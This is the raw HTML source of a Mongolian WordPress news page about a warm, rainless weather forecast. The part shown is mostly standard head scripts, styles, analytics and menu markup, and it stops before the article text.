

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oor.mn/p/1326
body_size: 61824
content:
<!DOCTYPE html>
<html lang="mn">
    <head>
        <meta charset="UTF-8">
        <!-- Mobile Specific Metas
        ================================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
        <link rel="shortcut icon" href="http://oor.mn/wp-content/uploads/2019/07/oor-favicon-1.png" />
        <title>Өдөртөө 25-27 градус дулаан, бороо орохгүй &#8211; Өөр</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; хангамж" href="https://oor.mn/feed" />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; сэтгэгдлийн хангамж" href="https://oor.mn/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oor.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- oor.mn is managing ads with Advanced Ads --><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://oor.mn/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://oor.mn/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oor.mn/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://oor.mn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oor.mn/wp-content/themes/ever/assets/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://oor.mn/wp-content/themes/ever/assets/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-style-css' href='https://oor.mn/wp-content/themes/ever/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-responsive-css' href='https://oor.mn/wp-content/themes/ever/assets/css/responsive.css?ver=6.3.7' type='text/css' media='all' />
<style id='ever-responsive-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 16px;font-weight: 400;background-color:#f5f5f5;}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn, .tw-footer, .error-desc{font-family: "Roboto";}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn{font-weight: 700;}.sf-menu > li > a{font-family: "Roboto Condensed";font-size: 16px;font-weight: 400;text-transform: uppercase;}.sf-menu ul{font-family: "Roboto Condensed";font-size: 11px;font-weight: 400;text-transform: uppercase;}.tw-meta{font-family: "Roboto";font-size: 11px;font-weight: 400;text-transform: none;}::selection{
            background-color: #e22524;
        }::moz-selection{
            background-color: #e22524;
        }button:hover,
            input[type="button"]:hover,
            .flip-box .side-b.button-search,
            .comment-form .flip-box input[type="submit"].side-b,
            .mc4wp-form-fields .flip-box input[type="submit"].side-b,
            .wpcf7-form input[type="submit"].side-b,
            .flip-box .side-b{
            background-color: #e22524;
            border-color: #e22524;
        }.tw-contact i,
        .entry-title a:hover,
        .tw-blog article.sticky .entry-post:before{
            color: #e22524;
        }#scroll-bar,
        .owl-theme .owl-controls .owl-dot.active span,
        .owl-theme .owl-controls.clickable .owl-dot:hover span,
        .owl-carousel-meta .owl-prev:hover,
        .owl-carousel-meta .owl-next:hover,
        .tw-mobile-menu .owl-carousel .owl-dot.active span,
        .tw-mobile-menu .owl-carousel .owl-dot:hover span{
            background-color: #e22524;
        }.entry-cats a, h3.widget-title >span,
        .tw-blog article.sticky .entry-post{
            border-color: #e22524;
        }a{color: #111;}a:hover{color: #e22524;}h1, h2, h3, h4, h5, h6, .tw-meta .entry-author a, aside.widget ul li a, .tw-pagination a:hover{
            color: #151515;
        }.tw-meta, .entry-cats, .wp-caption p.wp-caption-text, .tw-pagination a, .feature-area .feature-title > p{
            color: #999999;
        }h1{font-size: 36px;}h2{font-size: 30px;}h3{font-size: 24px;}h4{font-size: 20px;}h5{font-size: 16px;}h6{font-size: 14px;}.header-small .tw-menu-container, .tw-menu-container, .header-area.layout-2 .tw-logo{background-color:#ffffff;}h1.site-name, .tw-header-meta i, .tw-menu .sf-menu{color:#151515;} .nav-icon span{background-color:#151515}.tw-header-meta i:hover, .sf-menu > li:hover > a{color:#262626;} .nav-icon:hover span{background-color:#262626}.sf-menu ul{background-color:#151515;}.sf-menu ul, .sf-menu .sub-menu .menu-item-has-children:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a, .sf-menu .sub-menu .menu-item-has-children:hover:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a{background-color:#262626;}.tw-footer, .tw-footer .footer-menu a{color:#999999;}.tw-footer a{color:#999;}.tw-footer a:hover{color:#151515;}.sf-menu > li > a{line-height: 70px;}.tw-menu-container, .header-clone, .tw-mobile-menu .tw-logo{height:70px;}.tw-header-meta{width: 200px;}.tw-slider .slider-item{height: 500px;}.tw-slider.slider4 .col-md-4 .slider-item{height: 235px;}@media (max-width: 1199px){ .tw-slider .slider-item{height: 401.7094017094px;}.tw-slider.tw-slider.slider4 .col-md-4 .slider-item{height: 190.8547008547px;}}table, td, th, .wp-caption p.wp-caption-text, .content-row, .comment-text, .widget ul li, .tw-footer{border-color:#e6e6e6;}.header-area.layout-2 .tw-logo{border-color: rgba(230,230,230,0.5);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{border-color: rgba(230,230,230,0.6);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select,.tagcloud > a, .entry-tags a, .tw-author-box, .nextprev-postlink-container, .search-opened .tw-header-meta form.searchform input{background-color:#fafafa;}.tw-blog article, .tw-blog.metro-blog article .entry-post, .tw-blog.grid-blog article .entry-post, .tw-blog.side-blog article .entry-post,.single-content, .sidebar-area .widget-item, .tw-pagination{background-color:#ffffff;}.page-content > p a, .entry-content > p:not(.more-link) a{color:#151515;}.page-content > p a:hover, .entry-content > p:not(.more-link) a:hover{color:#999;}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://oor.mn/wp-content/themes/ever/assets/css/magnific-popup.css?ver=6.3.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /></noscript><script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/functions.js?ver=6.3.7' id='ever-functions-js'></script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var ever_script_data = {"gif_auto":"0","slider_auto":"","slider_delay":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/html5.js?ver=3.6.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/waves-script.js?ver=6.3.7' id='ever-script-js'></script>
<link rel="https://api.w.org/" href="https://oor.mn/wp-json/" /><link rel="alternate" type="application/json" href="https://oor.mn/wp-json/wp/v2/posts/1326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oor.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://oor.mn/p/1326" />
<link rel='shortlink' href='https://oor.mn/?p=1326' />
<link rel="alternate" type="application/json+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F1326" />
<link rel="alternate" type="text/xml+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F1326&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><style id="ever_redux-dynamic-css" title="dynamic-css" class="redux-options-output">.tw-mobile-menu{background-color:#151515;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{background-color:#ffffff;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{color:#999999;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{background-color:#fafafa;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{color:#151515;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{background-color:#333333;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{color:#999999;}</style>		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89758103-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89758103-7');
</script>

    </head>
    <body class="post-template-default single single-post postid-1326 single-format-standard scroll-menu aa-prefix-advads-">
                <div class="tw-mobile-menu">
            <div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a><div class="nav-icon-container"><div class="nav-icon tw-mdl-close active"><span></span><span></span><span></span></div></div></div>            <nav><ul id="menu-mainmenu" class="sf-mobile-menu clearfix"><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li id="menu-item-14815" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li id="menu-item-14816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li id="menu-item-14813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
                    </div>
        <div class="tw-mdl-overlay-close"></div>
        <div class="theme-layout">
            
<style type="text/css">
    #AED { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
